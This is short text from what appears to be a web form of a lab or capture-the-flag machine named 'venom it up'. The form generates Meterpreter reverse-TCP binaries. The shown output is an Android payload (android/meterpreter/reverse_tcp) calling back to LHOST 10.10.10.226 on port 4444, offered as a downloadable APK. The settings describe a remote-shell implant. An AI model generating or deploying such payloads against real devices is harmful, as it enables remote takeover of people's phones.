 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.10.226
template file (optional):
Browse... No file selected.
generate
payload: android/meterpreter/reverse_tcp
LHOST: 10.10.10.226
LPORT: 4444
template: None
download: 93f6d416aaf5.apk
expires: 5 mins